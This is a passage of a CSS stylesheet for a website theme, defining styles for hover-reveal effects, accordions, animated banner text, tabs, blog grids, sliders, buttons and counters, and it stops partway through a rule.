.rts-img-reveal[data-fx="2"]::after {
  content: "";
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  transform: scale3d(0, 1, 1);
  transform-origin: 0% 50%;
  transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  text-align: center;
}

.rts-img-reveal[data-fx="1"]::after,
.rts-img-reveal[data-fx="2"]::after {
  bottom: 0;
}

.rts-img-reveal[data-fx="1"]:hover::after,
.rts-img-reveal[data-fx="2"]:hover::after {
  transform: scale3d(1, 1, 1);
}

.rts-img-reveal[data-fx="6"]::after {
  content: "";
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  transform: scale3d(0, 1, 1);
  transform-origin: 100% 50%;
  transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
}

.rts-img-reveal[data-fx="6"]::after {
  bottom: 0;
}

.rts-img-reveal[data-fx="6"]:hover::after {
  transform: scale3d(1, 1, 1);
}

.rts-img-reveal[data-fx="14"]::after {
  content: "";
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  transform: scale3d(0, 1, 1);
  transform-origin: 0% 50%;
}

.rts-img-reveal[data-fx="14"]::after {
  bottom: 0;
}

.rts-img-reveal[data-fx="14"]:hover::after {
  animation: loop 0.5s infinite;
}
@keyframes loop {
  0% {
    transform-origin: 0% 50%;
    transform: scale3d(0, 1, 1);
  }
  50% {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
  }
  51% {
    transform-origin: 100% 50%;
  }
  100% {
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
  }
}
.rts-img-reveal-wrapper {
  position: fixed;
  width: 250px;
  height: 270px;
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
  z-index: 9;
}

.rts-img-reveal-wrapper__inner,
.rts-img-reveal-wrapper__img {
  width: 100%;
  height: 100%;
  position: relative;
}

.rts-img-reveal-wrapper__deco {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #181314;
}

.rts-img-reveal-wrapper__img {
  background-size: cover;
  background-position: 50% 50%;
}

.rts-accordion.style1 .accordion-item {
  background: transparent;
  border: none;
  padding-bottom: 30px;
  position: relative;
  padding-left: 60px;
}
.rts-accordion.style1 .accordion-item:last-child {
  padding-bottom: 0;
}
.rts-accordion.style1 .accordion-item .accordion-header button {
  background: transparent;
  border: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 23px;
  box-shadow: none;
  padding: 0;
  position: relative;
  color: #1C2539;
}
.rts-accordion.style1 .accordion-item .accordion-header button:before {
  content: "";
  position: absolute;
  left: 0;
  background: #fff;
  border: 5px solid #ff6600;
  height: 20px;
  width: 20px;
  left: -11.4%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  background-color: #fff;
  z-index: 5;
  transition: 0.3s;
}
.rts-accordion.style1 .accordion-item .accordion-body {
  padding: 15px 0 0;
}
.rts-accordion.style1 .accordion-item:after {
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  border-left: 2px dashed #DF0A0A;
  top: 3px;
  left: 18px;
  position: absolute;
}
.rts-accordion.style2 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style2 .accordion-item {
  margin-bottom: 20px;
}
.rts-accordion.style2 .accordion-item .accordion-header button {
  background: transparent;
  box-shadow: 0px 5px 52px rgba(0, 0, 0, 0.05);
  border: 1px solid #EAEAEA;
  font-weight: 400;
  font-size: 18px;
  line-height: 24px;
  color: #ffffff;
  height: 60px;
  align-items: center;
  display: flex;
  padding: 0 20px;
}
.rts-accordion.style2 .accordion-item .accordion-header button span {
  color: #ff6600;
  margin-right: 4px;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon {
  font-size: 16px;
  display: block;
  margin-left: 8px;
  margin-right: 0;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon i {
  background: #EAEAEA;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  color: #0C0A0A;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active {
  display: none;
  margin-left: 8px;
  margin-right: 0;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active i {
  background: #ff6600;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon,
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translate(0px, -50%);
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] {
  background: #fff;
  color: #1C2539;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] .accordion-icon {
  display: none;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] .accordion-icon-active {
  display: block;
  font-size: 16px;
}
.rts-accordion.style2 .accordion-item .accordion-body {
  background: #fff;
  padding: 15px 30px 0px 20px;
}
.rts-accordion.style3 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style3 .accordion-item {
  margin-bottom: 30px;
  box-shadow: 0px 7px 18px rgba(24, 16, 16, 0.05);
  margin-bottom: 20px;
  border: none;
}
.rts-accordion.style3 .accordion-item .accordion-header button {
  font-size: 18px;
  color: #1C2539;
  font-weight: 700;
  padding: 24px 40px;
  background: none;
  font-family: "Titillium Web", sans-serif;
}
.rts-accordion.style3 .accordion-item .accordion-header button span {
  color: #ff6600;
  margin-right: 10px;
}
.rts-accordion.style3 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #ff6600;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true] {
  border: 1px solid transparent;
  background: #fff;
  color: #1C2539;
  border-radius: 5px 5px 0 0;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
}
.rts-accordion.style3 .accordion-item .accordion-body {
  background: #fff;
  border-radius: 0 0 5px 5px;
  padding: 0px 35px 35px 35px;
}

.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
  content: "";
  position: absolute;
  left: 0;
  background-image: none;
  height: 50px;
  width: 50px;
  left: -14.6%;
  background: #ff6600;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  z-index: 5;
}

.engineer_accordion .rts-accordion.style2 .accordion-item .accordion-header button {
  padding: 20px !important;
}

.engineer_accordion .rts-accordion.style2 .accordion-item .accordion-body {
  background: #fff !important;
  padding: 0px 20px 10px 20px !important;
}

.banner-marketing {
  max-width: 100%;
  position: relative;
}
.banner-marketing .title {
  display: flex;
}
.banner-marketing .title .animate-pre-text {
  padding-right: 18px;
}
.banner-marketing .word {
  position: absolute;
  opacity: 0;
  color: #FF6600;
}
.banner-marketing .letter {
  display: inline-block;
  position: relative;
  float: left;
  transform: translateZ(25px);
  transform-origin: 50% 50% 25px;
}
.banner-marketing.stroke-yes .letter {
  -webkit-text-stroke: 0.5px #f8f8f8;
  color: transparent;
}
.banner-marketing .letter.out {
  transform: rotateX(90deg);
  transition: transform 0.32s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.banner-marketing .letter.behind {
  transform: rotateX(-90deg);
}
.banner-marketing .letter.in {
  transform: rotateX(0deg);
}

.rts-tab-advance .nav {
  background: #F2F3F5;
  padding: 12px 6px;
  margin: 0;
  margin-top: 35px;
}
.rts-tab-advance .nav li button {
  border: none;
  background: transparent;
  border-radius: 100px;
  padding: 8px 25px;
  color: #0C0A0A;
  font-size: 18px;
  font-weight: 600;
  font-family: "Titillium Web", sans-serif;
  position: relative;
}
.rts-tab-advance .nav li button::before {
  position: absolute;
  left: 0;
  top: 50%;
  height: 2px;
  width: 0;
  content: "";
  background: #0C0A0A;
}
.rts-tab-advance .nav li button.active {
  padding-left: 70px;
}
.rts-tab-advance .nav li button.active::before {
  margin-left: 25px;
  width: 40px;
}

.tab-custom-nav .nav {
  float: right;
  position: relative;
  bottom: 102px;
  z-index: 1;
}
.tab-custom-nav .tab-content {
  clear: both;
}

.reactheme-blog-grid .image-part.yes:hover img {
  filter: grayscale(100%);
}
.reactheme-blog-grid.blog--style1 .blog-meta {
  list-style: none;
  margin: 0;
  display: flex;
}
.reactheme-blog-grid.blog--style1 .blog-meta li {
  margin-right: 15px;
}
.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1 {
  background: #fff;
}
.reactheme-blog-grid.blog--style1 .blog-item .blog-content-main .title {
  padding-bottom: 15px;
  border-bottom: 1px solid #E8E8E8;
}
.reactheme-blog-grid.blog--style1 .btn-part:hover .readon-arrow {
  text-decoration: underline !important;
}
.reactheme-blog-grid.blog--style1 .meta--divider {
  color: #E1E1E1;
}
.reactheme-blog-grid.blog--style1 .cat_list {
  position: static;
  display: inline-block;
}
.reactheme-blog-grid.blog--style1 .cat_list a {
  position: static !important;
}
.reactheme-blog-grid.blog--style5 .image-part {
  position: relative;
  margin-bottom: 30px;
}
.reactheme-blog-grid.blog--style5 ul, .reactheme-blog-grid.blog--style5 li {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style5 .blog-badge {
  position: absolute;
  width: 70px;
  height: 78px;
  right: 0;
  bottom: -26px;
  text-align: center;
}
.reactheme-blog-grid.blog--style5 .blog-badge .date-2 {
  background: #ff6600;
  color: #fff;
  padding: 6px;
}
.reactheme-blog-grid.blog--style5 .blog-badge .date {
  font-size: 26px;
  line-height: 26px;
}
.reactheme-blog-grid.blog--style5 .blog-badge .month {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  display: block;
}
.reactheme-blog-grid.blog--style5 .blog-badge .year {
  font-weight: 600;
  font-size: 15px;
  line-height: 16px;
  color: #fff;
  background: #0C0A0A;
  padding: 4px 0;
}
.reactheme-blog-grid.blog--style5 .blog-item {
  border: 1px solid #EDEFF3;
  margin-bottom: 30px;
}
.reactheme-blog-grid.blog--style5 .blog-content {
  padding: 0 30px 30px;
}
.reactheme-blog-grid.blog--style5 .blog-content .cat_list a {
  font-weight: 400;
  font-size: 16px;
  line-height: 17px;
  color: #6E777D;
  margin-top: -5px;
  text-transform: capitalize;
}
.reactheme-blog-grid.blog--style5 .blog-content .title {
  line-height: 30px;
  margin-bottom: 20px;
}
.reactheme-blog-grid.blog--style5 .blog-content .title a {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}
.reactheme-blog-grid.blog--style5 .blog-content .title a:hover {
  color: #ff6600;
}
.reactheme-blog-grid.blog--style4 .image-part {
  overflow: visible !important;
  position: relative;
}
.reactheme-blog-grid.blog--style4 .image-part a img {
  border-radius: 7px 7px 0 0 !important;
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style4 .image-part a img:hover {
  transform: scale(1.2);
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info {
  background: #0C0A0A;
  display: flex;
  padding: 7px 30px;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul {
  margin: 0;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul, .reactheme-blog-grid.blog--style4 .image-part .meta-info li {
  list-style: none;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info {
  margin-right: 25px;
  color: #fff;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info i {
  padding-right: 8px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full {
  top: unset !important;
  bottom: 20px;
  background: #fff !important;
  padding: 10px 20px !important;
  text-align: center;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  z-index: 15;
  position: absolute;
  right: 0;
  border-radius: 15px;
  font-family: "Titillium Web", sans-serif;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .day {
  color: #ff6600;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .month {
  color: #ff6600;
  font-size: 14px;
  font-weight: 400;
}
.reactheme-blog-grid.blog--style4 .blog-meta i {
  color: #fff;
  margin-right: 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content {
  padding: 30px !important;
  padding-top: 30px !important;
  border: 1px solid #EBEBEB;
  border-top: 0px solid #000;
  border-radius: 0 0 7px 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content:after, .reactheme-blog-grid.blog--style4 .blog-content:before {
  content: none !important;
}
.reactheme-blog-grid.blog--style4 .blog-content .title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 0;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a {
  color: #0C0A0A;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a:hover {
  color: #ff6600;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part {
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  margin: 0 30px;
  z-index: 2;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img {
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img:hover {
  transform: scale(1.1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part.yes img:hover {
  filter: grayscale(1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list {
  list-style: none;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 16px;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul li a {
  padding: 7px 24px;
  display: inline-block;
  background: #ff6600;
}
.reactheme-blog-grid.blog--style3 .blog-content {
  position: relative;
  margin-top: -30px;
  z-index: 1;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta {
  margin: 0;
  background: #F6F6F6;
  border-radius: 10px 10px 0 0;
  padding: 50px 33px 20px 33px;
  display: flex;
  align-items: center;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li {
  list-style: none;
  margin-right: 20px;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li:last-child {
  margin-right: 0;
}
.reactheme-blog-grid.blog--style3 .blog-content .bottom-part {
  padding: 30px 32px 32px 32px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  border-radius: 0px 0px 10px 10px;
}

@media (max-width: 1199px) {
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-2) {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1) {
    padding-right: 12px !important;
    padding-left: 12px !important;
    position: relative;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):before {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):after {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-0) {
    padding-left: 12px !important;
    padding-right: 12px !important;
  }
}
@media (max-width: 880px) {
  .reactheme-blog-grid.blog--style4 .row .grid-item .blog-content {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
.rt-blog-slider .blog-meta {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
  display: flex;
}
.rt-blog-slider .blog-meta .cat_list {
  padding-right: 3px;
}
.rt-blog-slider .rts-read-more {
  color: #fff;
  font-weight: 600;
}
.rt-blog-slider .rts-read-more i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #fff;
  background: #2B2F39;
  font-size: 14px;
  transition: 0.3s;
  display: inline-block;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0005);
}
.rt-blog-slider .rts-read-more:hover i {
  background: #ff6600;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part {
  margin-bottom: 36px;
  position: relative;
  overflow: hidden;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part a img {
  transition: all 0.5s;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge {
  position: absolute;
  right: 20px;
  top: 20px;
  background: #ff6600;
  color: #fff;
  font-size: 14px;
  text-align: center;
  width: 80px;
  height: 80px;
  text-transform: uppercase;
  padding: 3px;
  line-height: 16px;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge .b-date {
  font-size: 50px;
  line-height: 50px;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge .b-month {
  font-weight: 700;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part::before {
  content: "";
  display: block;
  width: 90%;
  height: 92%;
  position: absolute;
  left: 50%;
  top: 50%;
  border: 2px solid #fff;
  transform: translate(-50%, -50%);
}
.rt-blog-slider.slider-style-1 .blog-item:hover .image-part a img {
  transform: scale(1.1);
}
.rt-blog-slider .blog-content {
  padding: 30px 40px 30px;
}
.rt-blog-slider .blog-content ul {
  margin: 0;
  margin-bottom: 12px;
  list-style: none;
}
.rt-blog-slider .blog-content ul li {
  list-style: none;
}
.rt-blog-slider .title {
  line-height: 32px;
}
.rt-blog-slider .title a {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}
.rt-blog-slider .title a:hover {
  color: #ff6600;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper {
  border: 1px solid #EDEFF3;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part {
  margin-bottom: 30px;
  position: relative;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge {
  position: absolute;
  width: 70px;
  height: 78px;
  right: 0;
  bottom: -26px;
  text-align: center;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge .date-2 {
  background: #ff6600;
  color: #fff;
  padding: 6px;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge .date-2 .date {
  font-size: 26px;
  line-height: 26px;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge .date-2 .month {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  display: block;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge .year {
  font-weight: 600;
  font-size: 15px;
  line-height: 16px;
  color: #fff;
  background: #0C0A0A;
  padding: 4px 0;
}
.rt-blog-slider.slider-style-2 .title {
  margin-top: 5px;
  font-size: 24px;
  font-weight: 600;
}
.rt-blog-slider.slider-style-2 .title a {
  font-size: 24px;
  font-weight: 600;
}
.rt-blog-slider.slider-style-2 .rts-read-more i {
  background: #F5F5F5;
  color: #000;
}
.rt-blog-slider.slider-style-2 .rts-read-more:hover i {
  color: #fff;
}
.rt-blog-slider.slider-style-2 .blog-content {
  padding: 0 30px 30px;
}
.rt-blog-slider.slider-style-2 .blog-content .blog-meta {
  margin: 0;
}
.rt-blog-slider.slider-style-2 .blog-content .blog-meta ul {
  margin: 0;
}
.rt-blog-slider.slider-style-2 .blog-content .blog-meta .post-categories li a {
  font-weight: 400;
  font-size: 16px;
  line-height: 17px;
  color: #6E777D;
  margin-top: -5px;
  text-transform: capitalize;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper {
  padding: 0;
  border-radius: 0;
  border: none;
  background: #ffffff;
  margin-right: 15px;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part {
  overflow: hidden;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part img {
  transition: 1.3s;
  width: 100%;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part img:hover {
  transform: scale(1.15);
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part .cat_list {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  left: 25px;
  top: 25px;
  letter-spacing: 0.05em;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part .cat_list .post-categories {
  margin: 0;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part .cat_list .post-categories li {
  margin: 0;
  list-style: none;
}
.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part .cat_list .post-categories li a {
  color: #ffffff;
  padding: 11px 17px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  line-height: 15px;
  background: #ff6600;
}
.rt-blog-slider.slider-style-3 .title {
  transition: 0.3s;
  line-height: 34px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E8E8E8;
  margin-bottom: 35px;
}
.rt-blog-slider.slider-style-3 .blog-btn.react-button a {
  padding: 20px 33px;
  background: #0C0A0A;
}
.rt-blog-slider.slider-style-3 .blog-btn.react-button a svg {
  width: 12px;
  height: auto;
  position: relative;
  transform: rotate(45deg);
}
.rt-blog-slider.slider-style-3 .blog-btn.react-button a::after {
  background: #ff6600;
}
.rt-blog-slider.slider-style-3 .blog-content .blog-meta li {
  font-weight: 600;
  text-transform: capitalize;
  font-family: "Titillium Web";
  font-size: 16px;
  padding-right: 16px;
  margin-right: 16px;
  position: relative;
}
.rt-blog-slider.slider-style-3 .blog-content .blog-meta li:first-child::after {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  height: 5px;
  width: 5px;
  border-radius: 50%;
  background: #D6D6D6;
}
.rt-blog-slider.slider-style-4 .blog-item:hover .image-part img {
  transform: scale(1.1);
}
.rt-blog-slider.slider-style-4 .blog-item .blog-badge {
  background: #ff6600;
  display: inline;
  padding: 7px 15px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  position: absolute;
  top: 0;
  left: 50px;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part {
  overflow: hidden;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part a img {
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: linear-gradient(360deg, #0e0e0e -6%, rgba(17, 17, 17, 0) 125%);
  opacity: 1;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .col-bottom {
  position: absolute;
  bottom: 22px;
  left: 40px;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content {
  padding: 15px 20px 0px 8px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .blog-meta {
  margin-bottom: 7px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .post-categories li a {
  font-weight: 700;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .title a {
  color: #fff;
  display: inline-block;
  line-height: 28px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .title a:hover {
  color: #ff6600;
}
.rt-blog-slider.slider-style-5 .image-part img {
  width: 100%;
}
.rt-blog-slider.slider-style-5 .blog-content {
  background: #fff;
}
.rt-blog-slider.slider-style-5 .blog-content ul {
  margin: 0;
}
.rt-blog-slider.slider-style-5 .blog-content h3.title {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid rgba(238, 238, 238, 0.9333333333);
  transition: 0.3s;
}
.rt-blog-slider.slider-style-5 .blog-meta {
  text-transform: unset;
  gap: 20px;
  font-family: "Archivo", sans-serif;
  color: #6e777d;
  margin-bottom: 10px;
  font-size: 16px;
}
.rt-blog-slider.slider-style-5 .blog-meta i {
  color: #ff6600;
  font-weight: 900;
  margin-right: 10px;
}
.rt-blog-slider.slider-style-5 .blog-meta .cat_list {
  display: flex;
  align-items: center;
}
.rt-blog-slider.slider-style-5 .footer-area {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt-blog-slider.slider-style-5 .footer-area .rts-read-more {
  padding: 12px 18px;
  font-size: 14px;
}
.rt-blog-slider.slider-style-5 .footer-area img {
  border-radius: 30px;
}
.rt-blog-slider.slider-style-5 .footer-area .title {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 20px;
  margin-bottom: -4px;
}
.rt-blog-slider.slider-style-5 .footer-area .left-area {
  display: flex;
  align-items: center;
}
.rt-blog-slider.slider-style-5 .footer-area .left-area .info {
  margin-left: 10px;
}

.rs-business-hour .rs-business-schedule {
  display: flex;
  justify-content: space-between;
  padding: 8px;
}

.react-button a {
  display: inline-block;
  color: #fff;
  padding: 17px 33px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Titillium Web", sans-serif;
  line-height: 16px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  background: #ff6600;
  border-radius: 2px;
  position: relative;
  transition: 0.3s;
  z-index: 1;
  overflow: hidden;
}
.react-button a:hover {
  background: #0C0A0A;
}
.react-button a svg {
  width: 20px;
  position: relative;
}
.react-button a::after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #0C0A0A;
  transform: translateY(110%);
  transition: 0.3s;
  z-index: -1;
}
.react-button a:hover::after {
  transform: translateY(0%);
}
.react-button.secondary_btn a {
  background: #0C0A0A;
}
.react-button.secondary_btn a:after {
  background: #ff6600;
}

.slider-react-button {
  display: inline-block;
  color: #fff;
  padding: 17px 33px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Titillium Web", sans-serif;
  line-height: 16px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  background: #ff6600;
  border-radius: 2px;
  position: relative;
  transition: 0.3s;
  z-index: 1;
  overflow: hidden;
  cursor: pointer;
}
.slider-react-button:hover {
  background: #0C0A0A;
}
.slider-react-button svg {
  width: 20px;
  position: relative;
}
.slider-react-button::after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #0C0A0A;
  transform: translateY(110%);
  transition: 0.3s;
  z-index: -1;
}
.slider-react-button:hover::after {
  transform: translateY(0%);
}
.slider-react-button.style-2:hover {
  background: #0C0A0A;
  color: #fff !important;
}

.slider-call-area {
  display: flex;
  align-items: flex-start;
}
.slider-call-area .icon i {
  width: 52px;
  height: 52px;
  background: #fff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ff6600;
  font-weight: 600;
  margin-right: 15px;
  margin-bottom: 20px;
}
.slider-call-area .slider-detail span {
  display: block;
  text-transform: capitalize;
  color: #6e777d;
  margin-bottom: 10px;
}
.slider-call-area .slider-detail a {
  font-weight: 700;
  font-size: 24px;
  color: #fff;
  line-height: 37px;
  transition: 0.3s;
}
.slider-call-area .slider-detail a:hover {
  color: #ff6600;
}

#slider-home-default_wrapper .zeus .tp-tab {
  text-align: center;
}
#slider-home-default_wrapper .zeus .tp-tab .tp-tab-title {
  display: inline-block;
  background: transparent;
  line-height: 8px;
  position: relative;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-title {
  position: relative;
}
.tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-title::after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #000;
  margin-top: 10px;
}

.slider-react-button.handyman_slider_btn.rs-layer {
  padding: 15px 60px 15px 24px;
  position: relative;
}
.slider-react-button.handyman_slider_btn.rs-layer:hover {
  color: #fff !important;
}
.slider-react-button.handyman_slider_btn.rs-layer::before {
  content: "\ea65";
  font-family: "rt-icons";
  display: inline-block;
  background: #ff6600;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.slider-react-button.engineer.rs-layer {
  background: transparent !important;
  border: 1px solid #FFFFFF !important;
  color: #ffffff !important;
  display: flex;
  align-items: center;
  padding: 18px 30px 18px 30px;
}
.slider-react-button.engineer.rs-layer:hover {
  border: 1px solid #ff6600 !important;
}
.slider-react-button.engineer.rs-layer:hover::after {
  background: #ff6600 !important;
}

.slider-react-button.engineer.btn-1.rs-layer {
  position: relative;
  display: flex;
  align-items: center;
  padding: 18px 70px 18px 30px !important;
}
.slider-react-button.engineer.btn-1.rs-layer::before {
  content: "\ea65";
  font-family: "rt-icons";
  display: inline-block;
  background: #ffffff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ff6600;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.engineer_slider .tp-tabs-inner-wrapper .tp-tab-title {
  color: #ffffff;
  background: transparent;
  width: 67px !important;
  height: 67px !important;
  line-height: 67px !important;
  text-align: center;
  padding: 20px 10px !important;
  border: 2px solid #fff;
  border-radius: 50px;
}

.engineer_slider .tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-title::after {
  content: "";
  display: none;
}

.engineer_slider #rev_slider_6_1_wrapper .zeus .tp-tab.selected .tp-tab-title {
  color: #ff6600 !important;
  background: #ffffff;
}

button.metform-btn.metform-submit-btn.elevate_metform_btn svg {
  background: #fff;
  width: 40px;
  height: 40px;
  padding: 13px;
  margin-left: 14px;
}

.counter-top-area.yes .rs-counter-list .count-text .rs-counter {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.counter-top-area {
  position: relative;
}
.counter-top-area .rts-counter-list .counter-icon {
  display: inline-block;
}
.counter-top-area .rts-counter-list .counter-icon i {
  font-size: 50px;
  color: #dcdcdc;
